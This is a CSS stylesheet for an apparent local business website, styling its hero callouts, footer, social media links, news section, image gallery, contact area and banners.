@media print, screen and (min-width: 64em) { .callout-bar .bar-heading { font-size: 2rem; } }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.5rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 3rem 0; } }

/*======================================= Callout Hero =======================================*/
.callout-hero { padding: 1.5rem 0; background: url("/images/content-bg.jpg") center/cover no-repeat; background-position: 25% 100%; background-size: cover; color: #fff; min-height: 37.5rem; position: relative; }

.callout-hero::after { content: ""; background: -webkit-gradient(linear, left top, left bottom, from(#004da8), color-stop(25%, rgba(6, 83, 171, 0.95)), to(rgba(6, 83, 171, 0))) no-repeat; background: linear-gradient(180deg, #004da8 0%, rgba(6, 83, 171, 0.95) 25%, rgba(6, 83, 171, 0) 100%) no-repeat; background-position: center; background-size: cover; opacity: 1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.callout-hero > * { position: relative; z-index: 1; }

.callout-hero::after { mix-blend-mode: multiply; }

.callout-hero .heading, .callout-hero .location-gallery-slider h2, .location-gallery-slider .callout-hero h2 { font-size: 1.5rem; margin-bottom: 0.5rem; }

.callout-hero h2 { font-family: "Oswald", sans-serif; }

.callout-hero ul { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 40em) { .callout-hero { background-position: 50% 100%; }
  .callout-hero .heading, .callout-hero .location-gallery-slider h2, .location-gallery-slider .callout-hero h2 { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .callout-hero { padding: 4rem 0; }
  .callout-hero .heading, .callout-hero .location-gallery-slider h2, .location-gallery-slider .callout-hero h2 { font-size: 2rem; } }

/*======================================= Callout Faq =======================================*/
.callout-faq { background: transparent; padding: 1.5rem 0; }

.callout-faq .heading, .callout-faq .location-gallery-slider h2, .location-gallery-slider .callout-faq h2 { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .callout-faq { padding: 4rem 0; } }

/*======================================= Callout Recommended =======================================*/
.callout-recommended { background: url(/images/textured-bg.jpg) center/cover no-repeat; padding: 1.5rem 0; border-bottom: 0.5rem solid #EDEDED; }

.callout-recommended .heading, .callout-recommended .location-gallery-slider h2, .location-gallery-slider .callout-recommended h2 { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .callout-recommended { padding: 4rem 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-navigation { background: #CCCCCC; padding: 1.5rem 0; }

.footer-navigation ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.footer-navigation ul > li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.footer-navigation a { color: #666666; -webkit-transition: .3s ease-out; transition: .3s ease-out; display: block; padding: 0.4rem 0.25rem; text-align: center; text-decoration: none; }

.footer-navigation a:hover, .footer-navigation a:focus { color: #96161A; }

@media print, screen and (min-width: 64em) { .footer-navigation { padding: 2rem 0; }
  .footer-navigation ul { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .footer-navigation ul > li { position: relative; }
  .footer-navigation ul > li::after { content: ""; height: 0.75rem; border-right: thin solid #666; position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
  .footer-navigation ul > li:last-child::after { content: none; }
  .footer-navigation a { padding: 0.4rem 0.25rem; } }

.footer-callout { padding: 1.5rem 0; background-color: #222222; text-align: center; }

.footer-callout .footer-disclaimer { color: #686868; }

.footer-callout .footer-disclaimer img { margin-bottom: 0.25rem; }

.footer-callout .footer-disclaimer p { margin-bottom: 0.75rem; font-size: 0.6rem; }

.footer-callout .footer-disclaimer .bbb-placeholder { margin-bottom: 1rem; border-radius: 0.25rem; padding: 0.25rem 0.4rem; display: inline-block; background: #035A78; }

.footer-callout .footer-disclaimer .bbb-placeholder::before { content: 'BBB Logo Here'; font-size: 0.5rem; color: #fff; line-height: 1; }

.footer-callout .footer-tagline { color: #FCB040; font-size: 1.2rem; }

.footer-callout .footer-tagline span { font-size: 1rem; }

.footer-callout .contact-corporate { margin-top: 0.5rem; margin-bottom: 1rem; }

.footer-callout .contact-corporate a { color: #fff; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0.7rem; text-decoration: none; }

.footer-callout .contact-corporate a:hover, .footer-callout .contact-corporate a:focus { color: #FCB040; }

.footer-callout .footer-corporate-contact a { color: #fff; -webkit-transition: .3s ease-out; transition: .3s ease-out; text-decoration: none; font-size: 0.8rem; }

.footer-callout .footer-corporate-contact a:hover, .footer-callout .footer-corporate-contact a:focus { color: #FCB040; }

.footer-callout .phone-number { margin-bottom: 0.5rem; }

.footer-callout .phone-number a { font-size: 1.2rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .footer-callout { padding: 2rem 0; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3rem 0; }
  .footer-callout .footer-disclaimer { text-align: left; }
  .footer-callout .footer-corporate-contact { text-align: right; } }

.history-callout { background-color: #222222; color: #fff; padding: 1.5rem 0; }

.history-callout img { position: relative; z-index: 1; }

.history-callout .ribbon { z-index: 0; }

@media print, screen and (min-width: 64em) { .history-callout { padding: 4rem 0; } }

.find-us-callout { background-color: #FCB040; padding: 1.5rem 0; overflow: hidden; }

.find-us-callout .map-column { position: relative; }

.find-us-callout .heading, .find-us-callout .location-gallery-slider h2, .location-gallery-slider .find-us-callout h2 { font-size: 1rem; position: relative; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; margin-bottom: 1rem; }

.find-us-callout .heading::before, .find-us-callout .location-gallery-slider h2::before, .location-gallery-slider .find-us-callout h2::before { content: url("/images/icon-content-location-pin.png"); position: absolute; left: -0.5rem; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.find-us-callout .find-us-link { text-decoration: none; color: #0a0a0a; -webkit-transition: color .25s ease-out; transition: color .25s ease-out; }

.find-us-callout .find-us-link:hover, .find-us-callout .find-us-link:focus { color: #fff; }

.find-us-callout .find-us-link:hover .find-us-box, .find-us-callout .find-us-link:focus .find-us-box { background-color: #96161A; }

.find-us-callout .find-us-box { background-color: #FFC877; -webkit-transition: .25s ease-out; transition: .25s ease-out; max-width: 30rem; width: 100%; padding: 1.5rem 1.5rem 1.5rem 3.5rem; border-radius: 0.25rem; -webkit-box-shadow: 0 0.5rem 1.5rem #DE9529; box-shadow: 0 0.5rem 1.5rem #DE9529; z-index: 2; position: relative; }

@media print, screen and (min-width: 40em) { .find-us-callout .heading, .find-us-callout .location-gallery-slider h2, .location-gallery-slider .find-us-callout h2 { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .find-us-callout { min-height: 23.5rem; padding: 7.5rem 0; }
  .find-us-callout .heading, .find-us-callout .location-gallery-slider h2, .location-gallery-slider .find-us-callout h2 { font-size: 1.2rem; }
  .find-us-callout .find-us-map { position: absolute; top: -8.75rem; right: 0; width: 57.4045rem; max-width: none; }
  .find-us-callout .find-us-box { padding: 1.5rem 2.5rem 2rem 3.5rem; } }

html { -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-font-smoothing: antialiased; }

* { -webkit-box-sizing: inherit; box-sizing: inherit; }

*:before, *:after { -webkit-box-sizing: inherit; box-sizing: inherit; }

.recent-news-callout { padding: 1.5rem 0; background-color: #F4F4F4; background-image: url("/images/weather-vine-watermark.png"); background-position: 5% 100%; background-size: auto calc(100% - 20px); background-repeat: no-repeat; }

.recent-news-callout .title-content { border-bottom: thin solid #CCC; margin-bottom: 1.5rem; padding-bottom: 0.75rem; }

.recent-news-callout .recent-news-title { font-size: 1rem; margin-bottom: 0.75rem; }

.recent-news-callout .recent-news-title a { text-decoration: none; color: inherit; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.recent-news-callout .recent-news-title a:hover, .recent-news-callout .recent-news-title a:focus { text-decoration: underline; color: #96161A; }

.recent-news-callout article { margin-bottom: 0; border-bottom: 0; }

.recent-news-callout .article-heading { color: #96161A; font-size: 1.2rem; line-height: calc(5/3); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.recent-news-callout .article-heading:hover, .recent-news-callout .article-heading:focus { color: #3d090b; }

@media print, screen and (min-width: 40em) { .recent-news-callout .article-heading { font-size: 1.4rem; }
  .recent-news-callout .recent-news-title { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .recent-news-callout { padding: 2.5rem 0; }
  .recent-news-callout .recent-news-title { font-size: 1.2rem; }
  .recent-news-callout .article-heading { font-size: 1.5rem; } }

.view-all-articles { font-size: 0.9rem; text-decoration: none; color: #96161A; position: relative; line-height: 1; }

.view-all-articles span { background-image: -webkit-gradient(linear, left bottom, left top, from(#96161A), to(#96161A)); background-image: linear-gradient(0deg, #96161A 0%, #96161A 100%); background-position: 100% 100%; background-repeat: no-repeat; background-size: 100% 1px; -webkit-transition: background-size .2s linear .15s; transition: background-size .2s linear .15s; line-height: 22px; -webkit-transform: translateZ(0); transform: translateZ(0); }

.view-all-articles svg { vertical-align: top; display: inline; line-height: 1; width: 13px; height: 22px; position: relative; left: -2px; fill: none; stroke-linecap: round; stroke-linejoin: round; stroke-width: 1px; stroke: #96161A; stroke-dasharray: 7.95 30; stroke-dashoffset: 46; -webkit-transition: stroke-dashoffset .15s linear 0s; transition: stroke-dashoffset .15s linear 0s; }

.view-all-articles:hover { --background-size: 0%; --background-delay: 0s; --stroke-dashoffset: 26; --stroke-duration: .3s; --stroke-easing: cubic-bezier(.3, 1.5, .5, 1); --stroke-delay: .195s; }

.view-all-articles:hover span { background-size: 0% 1px; -webkit-transition: background-size .2s linear 0s; transition: background-size .2s linear 0s; }

.view-all-articles:hover svg { stroke-dashoffset: 26; -webkit-transition: stroke-dashoffset 0.3s cubic-bezier(0.3, 1.5, 0.5, 1) 0.195s; transition: stroke-dashoffset 0.3s cubic-bezier(0.3, 1.5, 0.5, 1) 0.195s; }

/*======================================= footer callout form =======================================*/
.form-callout { padding: 1.5rem 0; color: #fff; position: relative; }

.form-callout::after { content: ""; background: #000000 no-repeat; background-position: center; background-size: cover; opacity: 0.7; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.form-callout > * { position: relative; z-index: 1; }

.form-callout .content-text { padding: 1.5rem 0.75rem; }

.form-callout .content-sub-text { padding: 1.5rem; }

@media print, screen and (min-width: 40em) { .form-callout .content-text { padding: 1.5rem 0.75rem; }
  .form-callout .content-sub-text { padding: 1.5rem; } }

@media print, screen and (min-width: 64em) { .form-callout { padding: 4rem 0; }
  .form-callout .content-text { padding: 1.5rem 1.5rem 1.5rem 0.75rem; }
  .form-callout .content-sub-text { padding: 2.5rem 2rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.4rem 0.5rem 0; display: inline-block; padding-bottom: 3px; width: 2.25rem; height: 2.25rem; font-size: 1.25rem; color: #fefefe; background-color: rgba(0, 0, 0, 0); border: 0.1rem solid #5a5a5a; border-radius: 0.25rem; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: rgba(38, 38, 38, 0); }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: background-color .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: background-color .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, background-color .3s ease; transition: box-shadow .3s ease, transform .3s ease, background-color .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { border-color: #3D5B96; }

.social-links.icon-colors .twitter { border-color: #459BFB; }

.social-links.icon-colors .linkedin { border-color: #0077b5; }

.social-links.icon-colors .youtube { border-color: #E33030; }

.social-links.icon-colors .pinterest { border-color: #C6252E; }

.social-links.icon-colors .flickr { border-color: #1067D8; }

.social-links.icon-colors .yelp { border-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

.social-links.icon-colors a:hover.facebook { background-color: #3D5B96; }

.social-links.icon-colors a:hover.twitter { background-color: #459BFB; }

.social-links.icon-colors a:hover.linkedin { background-color: #0077b5; }

.social-links.icon-colors a:hover.youtube { background-color: #E33030; }

.social-links.icon-colors a:hover.pinterest { background-color: #C6252E; }

.social-links.icon-colors a:hover.flickr { background-color: #1067D8; }

.social-links.icon-colors a:hover.yelp { background-color: #db292f; }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #686868; font-size: 0.8rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer a img { -webkit-transition: .25s ease; transition: .25s ease; }

footer.page-footer a:hover img, footer.page-footer a:focus img { opacity: .6; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer a { color: inherit; font-size: 0.8rem; display: inline; min-width: 10rem; }

footer.page-footer a:hover, footer.page-footer a:focus { color: #FCB040; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.8rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .row > * { margin: 0; }
  footer.page-footer .footer-links ul { padding: 0.4rem 1rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.8rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #686868; font-size: 0.8rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer a img { -webkit-transition: .25s ease; transition: .25s ease; }

footer.page-footer a:hover img, footer.page-footer a:focus img { opacity: .6; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer a { color: inherit; font-size: 0.8rem; display: inline; min-width: 10rem; }

footer.page-footer a:hover, footer.page-footer a:focus { color: #FCB040; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.8rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .row > * { margin: 0; }
  footer.page-footer .footer-links ul { padding: 0.4rem 1rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.8rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block !important; max-width: 5.25rem; min-width: 0 !important; color: currentColor; text-decoration: none; opacity: 1; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; text-align: center; font-size: 0.6rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.25rem; min-width: none !important; color: currentColor; text-decoration: none; opacity: 1; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout.row { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -1rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 1rem; margin: 0 0 2rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1rem; display: block; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 3.75rem; opacity: .7; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; text-shadow: 0 0 transparent; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.4); opacity: 1; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before { opacity: 0; }

.gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; border-bottom: 0.5rem solid #EDEDED; -webkit-box-shadow: 0 0.25rem 1.5rem rgba(0, 0, 0, 0.4); box-shadow: 0 0.25rem 1.5rem rgba(0, 0, 0, 0.4); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 4rem 0; }
  .content .content-text { padding: 1.5rem 2.25rem 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.5rem 0.75rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.5rem 0.75rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4rem 0.75rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

.additional-content-area { padding: 1.5rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

.additional-content-area.hopscotch-section { padding-bottom: 0; margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4rem 0; }
  .additional-content-area.hopscotch-section { padding-bottom: 0; margin-bottom: 4rem; min-height: 25rem; } }

@media print, screen and (min-width: 64em) { .history-callout > .row > .row + .row, .content-text > .row + .row, .additional-content-area > .row > .row + .row { margin-top: 2rem; }
  .history-callout > .row > .row > .large-6:nth-child(2n + 1), .history-callout > .row > .row > .large-6:nth-child(2n + 2).large-order-1, .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1rem; padding-left: 0.75rem; }
  .history-callout > .row > .row > .large-6:nth-child(2n + 2), .history-callout > .row > .row > .large-6:nth-child(2n + 1).large-order-2, .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1rem; padding-right: 0.75rem; } }

.contact-section { background: #000 url(/images/contact-section-bg.jpg) center/cover no-repeat; padding: 0; color: #fff; position: relative; }

.contact-section::after { content: ""; background: #000 no-repeat; background-position: center; background-size: cover; opacity: 0.7; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.contact-section > * { position: relative; z-index: 1; }

.contact-section .heading, .contact-section .location-gallery-slider h2, .location-gallery-slider .contact-section h2 { font-size: 1.4rem; margin-bottom: 0.5rem; }

.contact-section ol { counter-reset: contact-counter; list-style: none; margin-left: 0; }

.contact-section ol li { counter-increment: contact-counter; line-height: 1.5; min-height: 1.9rem; padding-left: 2.5rem; position: relative; margin-bottom: 0.75rem; }

.contact-section ol li strong { display: block; }

.contact-section ol li::before { content: counter(contact-counter); height: 1.9rem; width: 1.9rem; border: 0.1rem solid #FCB040; border-radius: 1.9rem; color: #fff; font-size: 1.2rem; font-weight: 700; font-style: italic; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: absolute; left: 0; top: 0; }

.contact-section .phone-link { font-size: 1.4rem; font-weight: 700; position: relative; }

.contact-section .content-main a:not(.button) { color: #fff; text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.contact-section .content-main a:not(.button):hover, .contact-section .content-main a:not(.button):focus { color: #FCB040; }

.contact-section .content-main hr ~ p { margin-bottom: 0.75rem; }

@media print, screen and (min-width: 40em) { .contact-section .heading, .contact-section .location-gallery-slider h2, .location-gallery-slider .contact-section h2 { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .contact-section { padding: 4rem 0; }
  .contact-section .heading, .contact-section .location-gallery-slider h2, .location-gallery-slider .contact-section h2 { font-size: 1.6rem; }
  .contact-section .content-main hr ~ p.gap-bottom { margin-bottom: 2rem; } }

.career-opportunities { background: #FCB040; padding: 1.5rem 0; text-align: center; }

.career-opportunities .careers-heading { font-weight: 700; font-size: 1.4rem; }

@media print, screen and (min-width: 40em) { .career-opportunities .careers-heading { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .career-opportunities .careers-heading { font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .career-opportunities { padding: 2.5rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1rem 0 0.5rem; background-color: #1A1A1A; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1rem 0 0.5rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.5rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: url(/images/textured-bg.jpg); background-position: 50% 100%; background-size: cover; background-repeat: no-repeat; border-bottom: 0.5rem solid #EDEDED; }

.home-page.content .content-text { padding: 1.5rem 0.75rem; text-align: center; }

.home-page.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3rem 0; }
  .home-page.content .content-text { padding: 0 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

.home-content-0 { background: url("/images/content-bg.jpg") center/cover no-repeat; background-position: 25% 100%; background-size: cover; color: #fff; min-height: 63.75rem; position: relative; }

.home-content-0::after { content: ""; background: #969696 no-repeat; background-position: center; background-size: cover; opacity: 1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.home-content-0 > * { position: relative; z-index: 1; }

.home-content-0::after { mix-blend-mode: multiply; }

.home-content-0 .heading, .home-content-0 .location-gallery-slider h2, .location-gallery-slider .home-content-0 h2 { font-size: 1.5rem; }

.home-content-0 h2 { font-family: "Oswald", sans-serif; }

@media print, screen and (min-width: 40em) { .home-content-0 { background-position: 50% 100%; }
  .home-content-0 .heading, .home-content-0 .location-gallery-slider h2, .location-gallery-slider .home-content-0 h2 { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .home-content-0 .heading, .home-content-0 .location-gallery-slider h2, .location-gallery-slider .home-content-0 h2 { font-size: 2rem; } }

section.additional-content-area.home-content-1 { background: url("/images/textured-bg-2.jpg") center/cover no-repeat; padding: 1.5rem 0 0.5rem; }

section.additional-content-area.home-content-1.additional-content-area { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { section.additional-content-area.home-content-1 { padding: 4rem 0 3rem; }
  section.additional-content-area.home-content-1.additional-content-area { margin-bottom: 4rem; } }

/*======================================= Service Page =======================================*/
.service-content-0 { background-color: #F4F4F4; }

.service-content-0 .columns > .button:only-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .service-content-0 { background: #F4F4F4 url("/images/1fd825b0348b7064b91eea24a9724cfb.png") center/cover no-repeat; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #d37f03; background-image: url("/images/locations2_1920x400_acf_cropped-1.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; margin-top: 120px; min-height: 15.15vw; }

